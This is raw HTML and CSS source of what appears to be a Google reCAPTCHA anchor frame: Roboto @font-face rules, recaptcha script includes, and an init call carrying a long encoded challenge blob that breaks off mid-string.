/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8pFHSJQGr0htFr7RXA37Nw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8pFHSJQGr0htFr7RXA37Nw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8pFHSJQGr0htFr7RXA37Nw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22NcKUUcK4JcKfwopJwpbCkjgFwrx5w47DlDBEwrzCvlUNwrrDokp6FsOfwrxAw6HDnl3Cpl8fwrHCmcO/w77CqMK4w6RUPnNmUkzClghZdcKBfXLDjMK3fydLX8Obwqk6JTkwfMOYw57DvynDrMO1RsO6dsOBMcKzw5xuaRgeSyo/dB5nwoXDh1sjNzNMw6xdw5YFw47DtgdDQDZON2vCqcK7w5xWaCgAPMODwr7DvjLDkcOUFGLDlAdGHQZBwrzCrjQmwpU3aHPCuMO3wpbChg7CjjrDtzENw4zDosKHw5QDw5p6bXXCo8K7w73DmcOEWcOIPsObwp5Bw64MbQrDhMKtwo3ChhYUYXjCjMO2TcKkw51/wr/CqXNHDMOaMcKdfEPCjGYcHGnDnk3Dr8O3wosDZMK7cMK9w49dCcKcL8OEw4vCrXfCrcOZw7QlRcO7VTkDDsO1w6nCnMOhw4rCk1FWw7prwp/[base64]/YF8WUcK2wojDisOyw5k1OCU9wptCXE3Cgy7DusOYw6zCvcKzW8KcZhPDlE0Hwoorw6dkwpvCgzbDqMOhbxTDnVzDrsKewqHDuhbDt3/CtsO4wqlUKADCjH0swrhnw5tkw5V7KsONAQ9uw6HCjMKGw4nCrSzCtizCoGnCrFrCpRRFWcOWDVV2OcKMwoPDpTM1w5zCtBbDpcK6AsKlIVPDl8Kow6zCmQ/DlxYEw7jCiw0tTVdDwoZWDMO9E8KDw7bCkljCk3TCu8K1fMKiGzx6UBI5w6HDvcKVw5/Cs11OSArDixYDJsOZejx1YRfDuULDly4wwqggwoQJPsOqwpNDw7AvwoxId8OBeUEeKCTCl2nChm4bSCYUcz7DmcKYw78Pw4DDscOew5tIwqHCn8KWMit5wpvClC3CgEpEWsO7XsOUwr/CqsKAwpDCgMOLSQ3DiMOYWVvDjRN5VU5AwqdJwro4wrjCp8O6woDCscKjwqAtZWvDkGkHw4vCmMOjSQVDw69gw5dhw5XCr8KOw4/DncOXXQlTw6IHwpN0UTrCkcKXw7YHwo1OwopJdTfDv8KyCwcBBynCt8KUCcK4wpjDuMOtRsKOw5ILE8KIwpk/[base64]/Dv8KnYMO1D8K+Z8O6aR8mw4HCuMKscFjCnUHDqcOee10/bnA4MwLCmMOhK8KYw4JQPcOkw4hCKSHCjGfDsS3DnHbCtsK0DiHDm8OdOcKvw4s/[base64]/[base64]/DlsOBElPDrS/DvxvCvWfComPDtGjCnwnCmsKWMsKnEMKhM8K2cVnCk1Jnwr7CsHsAAG8nIDrDtWvCiTXCj8KZFx1gwowvwod7wonCv8OQRFhLwq/Cm8KHwq3DgsKGwrPDi8OaQl7CgB0LC8KUwpPCskkUwqsGQEPCkw1Ew5PCusKOYDfCpcKaZsObw5zCrRkNbcKYwrHCvxlbNsOQwpQyw4pOw5/CgyrDrSELKsODw4MCw6A5w7QQccOjTxTDksKqw7w7QMKpeMKuF0vDu8K2BDMEwrkTw7vCtsKsWATDl8Orf8O2aMKLSMObdMOiEsOvwpPCuwt4w5FaW8OrO8K7w4ICw7EJbcKgd8KGdMKsC8KEw5F6OnPCvQbDqsK4wprDu8K2aMKkw7rDmMK8w79/[base64]/ClsOPw73Ct8KLG8Oiw7zCvkE6w7EgeQ0zw4IIXsOycSdSwrkbw7rCtXkdw6XChsKGPxQmRSfDrzfCsMOLw6/DjMKrwpJrXlBmwqbCoy3Cu8KOBHx4w53CssKNw5EnHlsQw6zDp1nDncKRwp00X8K0WcOcw6DDr3DDl8O4wodQwrJlAcOvw6YRTcKUwofCqsK6woPCrHXDmMKew5pNwq1XwplKesONw5ZIwpjCvCdQCG7Dv8O2w5gPfxk5w4bDrDzCpMK6w78Aw6PDsTnDvCJnb0vDv3/Dhk4RNXjDqiTCtsKfwqbDn8OWw6g0X8K5UcOtwpTCjiDCuxHDnyPDhxjDuSTCjMOww789wotjw7J4fynClsKcwoLDuMK4w5bCtX3DnMKEw4RDJxs3wpkjwpokSRrCh8OHw7Y1w4lOMg3DmMK+YMKkNlsnwqtTEkPCh8Ofw5/DoMOZZG/CtC/CncOad8KpIcKHw4zCocKPIV5Mw7vCiMK1EsONADDCvF/[base64]/w5caw4fDmcOtZcKva27DmAjCrcK6O8O0D8K/w7oRwrrCviglAMKxw5YIwpozwrgCwoFow7I5woXDj8KTQF7DtVtecQXCgQzCmhQ0BhcMwpciwqzDsMODwqkwdsKpMUVQE8OQMMKaBcK5wohMwrFTYcOzX0QrwrXCkMOawpPDnixPY0/CvjBTGMKPTWnCsUPCrk7CnMKyIMOdw6zCg8ObW8OQdkrDlcOpwrphw7UdZsO6woPCvDrCt8K+RSEOwoVEwqjDjC/DqBvCqSgOwr5LHDzCosOlworDscKRSMO6wo7CuTnDtDNwbR/ChD4CUGx4wrHCnsO2KsKXwrIsw6nCnT3CgMOaBWLCm8OMwoDCgGAUw4pPwofCp2jDkMOjwocrwoAqLC7DjwXClcK0wq8Qw7/Cl8KbworCkMKZFCQ9wp/DijJZOWXCg8KdFcO2EMKEwpV0XMKWCsKXwqcKP3ZRQR1aw5/DkyLDpkAcUMO5LF/ClsOVAl7Ds8KhL8OwwpAlOBzDmUlyL2XDsUhlw5YtwrvDjTUEw6ALecKqcgtvQ8Ovw6lSwqtKXkpXK8O/w44VVcKzfMKHWsOaei/CnsOGw6p2w5jDjsOfwqvDh8OnUS3DlcKPdcO2JsKMXljDkjvCr8OHw43CvsKow41mwq3Cp8Otw6PCv8K8RFJuSsKswol2wpbCsVJgJX/Ct2JUU8O8wp/[base64]/CtMO4Z3vCjG7DksKHKsKbJCdKFmzDp10xwofCnMKUw7nCuMOMwpHDhxTCiGTDrVrDrzHCkcKFdMKww4l1wrx6Zz1Ewq7Cinhaw6YzAnVjw5ZNPMKFDQzCnFFAwoMxZcKjDMK2wpE3w5rDi8KsU8OfKcOvI3gFw7HDlcKbVFpffsK/wq43woXCvy/DryLDtMKSwpIgXxgWOWs0wotDwoUNw4Byw5QOHWA8P0XCoS89woZvwqdIw6TCicO/w5bDoDbCi8KcFBvDljDChsKbw4BMw5QZbxDCrsKDNjpCXkRhLD/Ds05ww6HDssOZIsOSSMK7XXgKw4Q5wq/DuMOywq4BG8O+wpZ6VcO+w5cXw6cufSpmw7LDk8KxwqvDpcO9TsOLw6Q7wrHDiMOIwqlvwroTwoXDgXAxMCvDsMKQAsKjw6d6EsOKV8KQfz3DqMOBH2sqwqnCvMKjYcKjOkPDoxrCsMKvZcOkGsOscsOEwrgww5/Dt3VLw7g5dsO6w7HDhMOtVj49w4vCp8K7ccKRLXE3woVnVcODwpUvG8KILcOawpxBw7nDu2cBfsKQZcKjaXbClcOMBsOOw4bCriYpHFpoLkAgLycSw57CiBR/QMKUw67Dt8KRwpDCsMOweMK/[base64]/DvcO0F2nDvAYlSSTDv35SWMKoNcKmwpNZZVR7wpMmw4DCmWLChcK5wrNiV0TDmcOGcC7CmiUEw7VtNBBwDXR5w7XCmMO5w4fDmMKFwrrDv1vCh2xNG8OiwoZdSsKKEGDCsXxAwpDCt8KJwrXDsMOywqnDiBrClADDr8OFwponwrvCtcO1Szh7b8KYw7DDq3LDi2fCqR/[base64]/OsKLamsFa3PCjsKJwrzDmDNVwrUgGxs7DCZJw6N+MA4Tw7BPw5YUdh9Bw6rDg8Kiw6nCpMKCwop2JsOhwp/ClMKULDjDpQTCjcOLGMO5ccOKw7TDqcKLWQN9UVHCkAkRE8O4R8KPaWEHQWUMwq1hwqXCkMOhWxMZKsK2wpTDrMOvLsOYwrnDjMKOKUTDlGVGw5UGL1Nqw65cw5fDjcKEBcKYfCYNa8K1wpw0VURbcWzDkMOIw6MUwpPDq13Du1YTc0kjwoACwo7DhMOGwqsLwrXCsA/DtsOREsOAw6TDvsO+cAjDoT3DgMOMwrI3Thwcw6QOwqxpw7nCv3/DrmsLHcOEMwZ3wqnCjRPCuMOrJ8KJJsO1XsKSwo/CicK2w5B6DCtTw73DqMOiw4fCi8Klw4wIX8KMW8Oxw5x5wo/DsUbCv8KBw6/CsV3DiH1cLC/DlcKDw4kRw6bDgV3CgMOxRcKSM8Kaw6DDqMOvw7BAwoTCoBLCkMKqw6PClm/DgsODOMOnS8KxRkfDt8KLTMKuZWcJwr0dwqbDuFfCjsOBw4BFw6ZVbnB0wrzDncO2w6PDo8Oowp/[base64]/H8OZwrwIwrbCtggtw5jCrgNea8O1XcK9A8OKJcOMTEfDrCwfw5TCmjvDsQZlXcOPw44uwpDDv8OzeMOJG1DDmsOGQMOeWMKAw6vDiMK+aU1DI8KuwpDCi3bCk3Auwp40VsKawrvCqMOiPy0ae8O1w4TDsVdNU8Oyw5TCo0HCq8OGwotUJyZ/wqPCjmjCvsO0wqctw5XCpcOkw4nCkEdcT2/CksKMM8KLwpbCs8KRwpQ5w5DCk8KcGljDuMKVWDDCmcK7dA7Csy3Dm8OHWRTCoDrDpcKgw5l4GcODBMKFM8KCUgXDmsO2FsO6BsOFVsKkwpXDqcK4VglTw4DCkcKAIwzCt8O+N8KPD8OTwo5AwqtgKMKMw6PCr8OAW8O0WQ/CtULCnsOPwowUwqd+wo5uwoXCmH7Dsk3CoR/CsRbDrMOfV8ObwonCkMOqwq/DsMOAw7PDnWAPB8OARV3DngEfw5jCn39xw51mMHjCo0jChV7DucKeWcOODsKZe8OyMTJlLEsGwqV7P8K9w6vCnXw1w44Yw6fDssKpScKcw7V8w7fDpTPClmIcCgbDkHXCtHcVw7dlw6R4cmLDhMOew4fCgMKaw6Ukw5rDlcOSw6xswrcibcKjMsOsDcO6YsO/[base64]/CmVbDmcKracOTU8OHZh3Dv2lrw70OWsOPwrTComlTwqs+aMKjElzDl8O6w44JwonCqHRUw5rCnwBmwpvDgywNwqo8w6k+PWPCkMK/[base64]/DqSdpwrodw4rCpAjDpnnCusKcwr7CnHzDmcKhwojCh8O7wqwjw5nDtDVHblxrwphWJ8KFYsKiOsOWwrVjXAHCpGLCsSvDksKQJm/Cs8K4w6LCiyEWwqfCk8OoHTfCuF1TX8KoWwHDgGYSBUh7CMOkPWc+RGzDhVPCtkHDr8KpwqDDrMOCecKdBDHDicK8f21XHcKCw41XHAfDmVRDEcKGwr3DkMK8ZsOWwp/CiX/Du8Orwro/[base64]/CuMKCRcKXw4gIw7VwR8OvJhzCr8KkUcOfOSrDmWcVB2RoZ0jDvlY9F3rCscKePlZiwoVxw70IKWkeJMOowozCikXCvMOvQBvDvMKYLGlLwpNYw6M3YMOpfcKiwpIPwovDqsOBwpwnw7tMwq0pCnzDm3PCv8OUek5rw5zCmDLCncK9w4gSLMKRw43CtmYLS8KVIW/ChMO0f8Ozw4ILw5d2w7lyw68YHcOiQgc1wrlvwofCmsKZT3sYwp/CoU4+IMK4w73CqsOsw7EuY0bCqMKJbcOTMzrDkirDmUvClcK5CCjDrl3CqmvDlMOYwovDlWkQFVIUIisJWMKoYcKsw7TCv2LCnmVTw4jCm0MdOETDsQ/DnMO5worCg21PfMO6w60tw6Ntw7/DgsKkw6pGQ8OvHHYyw4BmwprCv8KGQHMJDAFAwph/wqdYw5vDnkbDsMKjwpcSf8KFwqvCphLDjj/Dj8KbcyDDmR5nDj7DmMK6YTglQS/DrsOGWjVlR8Oww7QURcO3w5LCvUvDt2khwqZ0G1c6wpYwWWbDpEHCuy3Cv8Oqw6vCmR44JEfCp2E0w4bChMKTbX1PCU7Drjcod8KzwozCoW/CgjrCpcOOwpjDgjfCtGPClMOjwo7DoMKEesO9wrkrfkAoZkXCgHXCgW5Gw63DpMOLewQkOMKcwpLDvGnCrSp2wq7DpTB1eMK3Xk7DmBvDjcKXAcKBeCzDvcOYKsKFAcK2woPDmiw3Wl/Ds2Jqw7xVw5zDosOOYsKsGcKPH8Ovw7HDicOzwr9Uw44Nw5rDimDDihg9PGc/w4INw7vDhBNeTEdtCw9vwoMNW0JXEsO1woXCrQrCsDpWSsOAw5dkw4EFwqnDuMOYwpI3LHTDiMKVDRLCuUQUwqByw7HCmsOiX8Kqw69PwojChGhuWMOWw6jDqGvDjzHDrMKywo5MwrpUMHl6wo/[base64]/N2oueMKyw4cHHVctwq9uD13CkmwMdXscUnlNeDjDrsKHwpbChMOxQsOsBWzDpxrDl8KgAMKOw4XDvhAFLw8sw5DDhcObcTXDnMK2w5lLX8Obw6E6wonCtirDlcOiZDNGNis8RMKZWSYhw5PCkXvCsnXCjFvCpcK8w5/[base64]/[base64]/[base64]/[base64]/DmsOYengEw7Mgw5zDoDzDojQfwrcVaMO+Ailvw7bDuFbCvh1iWTvCrh5LDsKqEMOjw4HDqBIUw7pyA8Otw4TDtcKRPcKnw67DtMKvw4tvw5wNFMKhwo/DhsKRET5nYsKiYcOHO8Khwrt3QykFwpQ9w7IAcTwbCCvDqxpkAcKcNUAGemYcw5FaLsKIw4DCnsObFxkJw7ATKsK8KsOvwrAlNkzCn2UvUsKTdHfDm8OPCsORwqxqOcK2w63Dnj84w5Mhw6BETsKwMxLCrsObBsK/[base64]/DlHopwow4Ti3DjMOhwqtkBhZxwoB7wpjCtsKJCcKyLhdsY1HClcK7ccObY8KeQDMDRn3Do8KoEsO0w5LDl3LDjHVwJFbDvDlOQXIKwpLDlT3DtELDtHnCjMK/wqXDrMOrBsO4IMO3wpFkbVpsW8Kew7nCj8K6VMO9B1hyMMKMw70cw7DCsUBuwqHDkcOWwpYFwplZwoDCnwbDgljDuWDCocKRdMKMED4TwoHCmVLDrRYMelrCg3PCo8Omw73DiMONTzlAwpLDuMOqZEnCr8Kgw5V/w4IRYMKvAsKPLcOswpQNcsO6w5wrw6/DoBQOCj5BJ8OZw6l8asOaaTAGD346D8KkY8OQw7I5w4N7w5BNR8O4a8KXKcK9CB3Cri4aw614wojDr8KjQQ4UfcKPwp1rI2HDk2HDu3jDtjxYKy/[base64]/CmsORw5QDw5DDjcKJwpTCq13Dk8OUw6QgPALDhMOOXgdmFsKkwpgQw5ESKhRowrERwoxoXzvDohU5FsKQDcKxecKWwp5dw7oGworDiH5wE1rDn3hMw7ZjUnt2CsKiw4DDlAUvNFnCi0nCncO2HcOowqPDk8OUYGMyOQMNaE/Dqm/Cr3nDiwYTw79Hw5RvwqkEDTYZD8KiXCx6w6sdMy3Ci8KyAGbCtsKWccKSccOhwr7CksKQw7Iww6JjwrAEdcODVMKZwrLDrcOZwp4/AcKHw6pFw6bCpMOuNcK1wplmwopNU38zWRk3w5jCg8KMf8KfwpwSwqfDisKsMMOtw7LDjj3CkSnCoTJkwowmJMK3wqPDp8OTw7zDth/DsSQKNcKSUEppw7LDq8KXQsOMw5V3w71awpzDl3rDuMKBD8ONTVtPwqoew58iYUoxw6JSw4PChToUw5FXfcOXw4PDksO6wo1JfMOgVT5qwoAqBMOTw43DjBnDl20/[base64]/DpTfDucKGfcKKRcO4w47DiQZ1w4zCscOqFwtlwoPDmTbDm0NpwoVxwq3Dt194EhLChgnDgRksFiHDjjXDrQjCvSnDlFYOBTcYDWbDilwkHXVlw6ZQdMOvYns/[base64]/Dm8OpN8Kpw63Cs8OGawUCw5zDl3XCiAHDvmrCnSPDqX7Cm1RYRF0jw5MawqLDiBFvwqfCl8KrwpzDgcO1w6QuwrAVR8K7wr52OlYWw7hhZsOUwqdmw7AnCngQw60HfCvCpcOrJRZxwq3Dpg/[base64]/[base64]/Dsl/CocOfw6rChsOncsO4EDTCtURiwpLCu8Kcwq/DpsK0Rj/Dg2UnwpvCjMKYw7pufT/ChycLw6JjwpnDlyZgHMKGQB3CqcKhwod+KjZ6b8OXwrIEw4zDjcO3wpw4wpPDpSQ0w7ZUPsO3HsOYw4VOw7TDv8KfwpzDlkIeKRHDhGBqdMOiwqzDoHkBdMOjC8KcwoPCj2l6PQLDrMOkPnnDnGEUC8OOw6XDrcKHS2HDvn/Cg8KAFMO2D0rDpMOfLcOlwqbDpAZmwrTCrcOZdMKTPMOswqDCrXdKSSDCjjPDrRUow4AXwobDp8KPFMKrOMKXwqNrN15+wq/CtsK8w47Cv8OkwqcjPAFeOcOLLcO1wrJCd1FAwqFiw5jDksOvw7gLwrTDmyJhwpTCnWUUw7TDt8OTHEHDkMOzwq9Gw7/DuznCkXvDj8KTw4hJwovDkWXDrcOww4ojTsONW17DscK5w7xaA8KyNsO7woBpw4gMVcODwpRPw7UEED7CgjkPwoVueCXCqzpZGxjCqjjCn0IJwqAJw6fDmUBOdsO5QMKzOxPCu8OlwojCqUs7wqDDssOwRsObKMKOPHkcwq/Dp8KMMsKVw4p8wo0Twr3Dqz3CnEMFWV0UfcOvw7gOH8O6w63DjsKuw60gDwtnwqHDny/CmMK6ZnVdBlfCujzCkBsJZQ9ww63DsTZ7UMOUG8OsfznDkMKPw7zCsErDhcO6NVnDnMK5wqBlwq09YTthZyrDsMKoOMOfdHwJEMO/w7xSwpDDpyTDt1g8wpbClcOSAMORLHnDiCREw4VEw6zCk8Kken/CjXpUC8OZwozDlMOVQMOXw7HCgHXDiQ4ze8KNbT9fdsK8UcKewr4rw58rwp3CtsKBw5LCknRjwpnCvg89cMKiwowAIcKaJmgrSMOow6TDqcOlwo7Cm1rDjsOtwp/Dn0DCuHbDjDjCisKEJUrDuG/CqA/DtkNMwrNswolZwoPDizE7wprCondzw77DpjLCo2jChSLDlsK3w64Xw5rDhsKnFEvCoFbCmzMACmTDhMKPwqvDusOcEsKAw7sXwpTDnxgLw77CoGV3OsKKw6PCmsKkR8K4wr4Kw5/Dm8K+esKKwpbCpT/ChsOhJHZGLjJww4DCsybCjcK3wqVHw4PCksKDwpXCksKew7ABIgg/wpQGwpxyWAQRY8O2LFXClTJWUsKDwocXw7VOwoLCuQXClcK/PlnDv8K8wr5iw7wlAcOrwoLChnZ1DcKJwqxDMFXCgSBNw6vDoRXDj8KDPMKpBMKyGMOfw7MjwrDCu8OjecOgw5XCgsOKVGZpwrknwrnDtMKOYMOfwp5NwoHDscKPwr0ie1/Cv8KsfcO+NsO4bzMZw5gofVEcw6nChMKpwrs6dsKuLMKJLMKjwrHCo1bClDxnw5TDv8Oxw5/DlDbCgGgFwpEIRWjChQZYY8Orw7R8w6TDscKQTRVHJsKXOMKzwrfCg8Klwo3CtMKrDCzDlcKSdMKvwrbDmCrCisKXG0R0wok/wojDh8KHwrxyI8K0NGfDisKrwpLCmUTDjMOTb8OjwoV3EjE/[base64]/CtAbCiAbDm8O7wr0lUsOZW3p5w49DFsK1wqoYBMOYw6Mowp/[base64]/WsKyw4UePSR/wo4RA8OYG8OCw44ZX8OrKnAew4zCq8KowoNcw7TDrcKMGFPCjWbClFMzJsOVw74PwqrDrFU6STkpLVd/wpogGx5LIcKvZGQUElzChsKZc8KIwrjDuMOSw5DClCUaLsKCwpTDkUgZHMOUw4VUM1/Cpj1XSG41w7HDncOVwojDmEHDtyFhecKeUnxAwofDoXxCwqzDtjjCjndiwrLDsTZXKyvDp203wq/Cl0HCt8KDwq4afMKswp98eC3DiyzDg3oEK8KQw7ouW8O0CA5LOTN9KSvCjWoYOcO3FsKqwrEmAFInwpwXwo3CvWJ6CMOJccK2IBDDrTJuZsOjw4TCqcORPMOIw59Cw5vDtXM+OAwyAMOVJH/CpsOkw5VYHMO+wropDVg5w4LDkcKwwqfDvcKkH8KuwoQHWcKHw6bDrCvCucKeP8K1w6wJw5fDrhYlRxjCqsKHNEt1OcOsKjhAPFTDuCDDo8OpwoDDmwI8YBgRCjXCoMOAQMKybwk1wpMVE8O/w7QqJMK0AcOwwrRpNl1xwqTDsMOMXjHDnMKUw70tw47CvcKTw43Dv2DDmsKxwqlcHsKXaHjCvcOGw6vDjCR/[base64]/UlJiUcKeMSNTwpHDuVzDmyNPUcKqRMKfdX/CuRvDj8Kdw6vCo8Ojw7wCBkDCsjNmwoN4eFURG8KieU9yIgLClBVFeUhFdEY+QxdYbB/DjycjY8KBw5hEw7TCmcO5IMOGw5oswrtnX3XDjcOUwpFgRhTCtjEywoPDjsKCD8O0w5B0DsOUwpzDvsOvw6TDvj/[base64]/CsDAHw6rCmnvDg8KwwoBNP8KUwqFBWMO/LQ7DtGlAwoJrw54UwrLCvCfDssKwOnvDqTrCgy7DpjTCpGpYwqQndRLCuCbCiFgNJMKuw7nDq8KPISjDiG10w5TDucOmwrNcHW7DkMKIQMOKBMOLwq1pODLCt8KgRB3CucKgBXAcfMKsw77DmSXChcKvwo7CuDvDkUczw5/[base64]/OcK+wqHDusOPw4YXFywjL8KIfMOlNVAUwppJUMOhwr/DiEwWAxjDhMKgwqZ0acKYYHPCtsKPKFkpwrkqw5bCk3nCslkTDj7Ck8O9G8K+wqhbNxZNRiUeWcKCw595AMKBG8KBTRF+w5DDsMOYwrACBjnCgwHDpcOwLh5/QMKASjDCqUDCnmteTjkJw5DCqMKawpfCn2bDg8OlwpV2BsK/[base64]/w6PDuBZzDCgXwqcXDMOLH1jDqcOgwrgWK8ODRcKHwogLw69Nwo94w4TCvsOfeBnCrTHCvcOATMOBw5I/w7DDj8OAw5vDtlXCq2LDnWAACcK4w6kIwpApwpBvIcOJAMK7wrnDpMOZZzzCkHTDlMOhw5/[base64]/Dn8Omw7jDhRbDigQ+w6jCjwfDqXwtw7bCsMKbSMKMw7rDtcKww5g2wqV9w5LCj0MxwpRHw7NVJsKWwrjDlsK/L8Kgw4HDkDLCt8K7w4jCgMOqZCnDsMOfw7RDwod7w7A4w5ACw77DtQrCoMKEw4PDmMKVw4rDh8Onw4ktw7rDui/Dli0Aw5fDnXTCssOPBRhyZQnDuAPCiXIQHk5Cw4PCgMKwwqLDq8KcC8OABSMLw7h/[base64]/CiMOUwpAVw5obw6/CnsK9w7wrc8KmBMO3R8Ogw4TDpmRYYUEdw4vCjwkswrvClMOTwpt5dsODwohxw4/CpsOrwpNMwq5qEyBVdcKrw7UewrZ8WWbDiMKgAUVlw5A3J0vDkcOpwoJKWcKvwonDlncbwoJpw4HCpGbDnEd9w6jDqRNvAGtJIW9gG8KjwokKwo4fd8Opw6gCw5lHYi/Ct8KKw7xZw7JUDcOJw4PDvmwlwoPCpU3DpgEMZ1cdwr0XWsOnX8K+w4M/wqw